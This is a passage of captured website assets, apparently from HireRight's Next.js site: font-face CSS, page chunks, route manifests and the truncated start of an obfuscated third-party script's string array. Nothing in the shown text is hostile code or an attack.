format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/legal-999cb48c73d51386.js
body_size: -240
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3270],{28527:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/legal",function(){return t(67037)}])},67037:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(71352),i=t(66464),_=t(28237),c=t.n(_),o=!0;e.default=n=>{let{page:e}=n,t=(0,i.pc)(c().parse(e)),{hero:_,seoDescription:o,seoImage:a,seoKeywords:f,seoTitle:l,blocks:p,title:d}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:l||d,image:a,description:o,keywords:f}),(0,r.jsx)(u.Bx,{hero:_,page:t}),(0,r.jsx)(u.HO,{block:p})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=28527)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-d644a2f4d8374f6c.js
body_size: -2151
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return o(85424)}])},85424:function(e,n,o){"use strict";o.r(n),o.d(n,{__N_SSG:function(){return p}});var i=o(52322),r=o(70698),s=o(71352),u=o(66464),t=o(28237),l=o.n(t),p=!0;n.default=e=>{var n;let{page:o}=e,t=(0,u.pc)(l().parse(o)),{hero:p,blocks:_,seoTitle:c,seoImage:d,seoDescription:a,seoKeywords:f,title:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:c||w,description:a,image:d,keywords:f}),(0,i.jsx)(s.Bx,{hero:p,page:t}),(0,i.jsx)(s.HO,{block:_,showLoadMore:!1,showOverline:!0,isSupportPage:null==t?void 0:null===(n=t.fields)||void 0===n?void 0:n.isSupportPage,sectionColor:"blue-mid"})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/TRBNPRul5TSBvDLhHbbL6/_buildManifest.js
body_size: -1786
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-be438df917e782f3.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-ca277d672c2b59b3.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-e52d2da186a68cf3.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-7fcb90595fff3d6b.js"],"/campaign/[slug]":["static/chunks/pages/campaign/[slug]-2620fa35d18880cf.js"],"/company":["static/chunks/pages/company-a5e7d4b478e9f337.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-5f920799249741ce.js"],"/company/careers":["static/chunks/pages/company/careers-510ed7e76dfabae6.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9d69687ee50de41a.js"],"/company/leadership":["static/chunks/pages/company/leadership-b1f3a39843685133.js"],"/company/locations":["static/chunks/pages/company/locations-d28ce61758351667.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-0b0a69ae5853bc58.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-10c652470340c4ac.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-cfa1ff25026f0e0e.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-1edcfa470b432a3c.js"],"/contact-us":["static/chunks/pages/contact-us-510cd4e5cad26472.js"],"/industries":["static/chunks/pages/industries-1f57cade4199c0a5.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-125e763cf76a1b94.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-0a4079d4309a4910.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-e3a8b2f064753730.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-55d5b079d7841322.js"],"/legal":["static/chunks/pages/legal-999cb48c73d51386.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-821e33233004a1aa.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-cc3bf17fa6a95ec2.js"],"/partners":["static/chunks/pages/partners-d2e25881b0483669.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-0b907bf8de685d29.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-ee27b8890aa16cea.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-cf167432d801ae7e.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-445472a45725ecf0.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-50d5a7d6c6cfbe64.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-ff197203b135f041.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-829a8eded1269e3d.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-94242e54c5459e44.js"],"/search":["static/chunks/pages/search-27dbebd24e975a85.js"],"/services":["static/chunks/pages/services-4bebd03699e00cf2.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-c43e78d2f7159eee.js"],"/services/search":["static/chunks/pages/services/search-6086cd6139404531.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-1f45293cc22ea42e.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-4016b1fe02840f13.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-d644a2f4d8374f6c.js"],"/[slug]":["static/chunks/pages/[slug]-47a29c870f203dd7.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-79191f0a9a6bf50b.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/campaign/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/legal/%5Bslug%5D-cc3bf17fa6a95ec2.js
body_size: -397
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9038],{59266:function(e,n,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/legal/[slug]",function(){return s(79073)}])},49074:function(e,n,s){"use strict";s.r(n),s.d(n,{LegalPolicyPageInner:function(){return a}});var l=s(52322),t=s(70698),r=s(88991),i=s(71352);let a=e=>{let{title:n,body:s,seoTitle:a,seoImage:c,seoKeywords:u,seoDescription:d,summary:o}=e.fields;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(t.yG,{page:e,title:a||n,image:c,description:d||o,keywords:u}),(0,l.jsx)(i.ls,{page:e,fields:{headerText:n},sectionColor:"blue-mid"}),(0,l.jsx)("div",{className:"py-8 site-grid md:py-14",children:(0,l.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:(0,l.jsx)("div",{className:"prose--general",children:(0,r.g)(s)})})})]})};n.default=a},79073:function(e,n,s){"use strict";s.r(n),s.d(n,{__N_SSG:function(){return u}});var l=s(52322),t=s(66464),r=s(2784),i=s(28237),a=s.n(i),c=s(49074),u=!0;n.default=e=>{let{page:n}=e,s=(0,t.pc)(a().parse(n)),[i,u]=(0,r.useState)(!1);return((0,r.useEffect)(()=>{u(!0)},[]),i)?(0,l.jsx)(c.LegalPolicyPageInner,{...s}):null}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=59266)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/TRBNPRul5TSBvDLhHbbL6/_ssgManifest.js
body_size: -120
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcampaign\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56774
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoR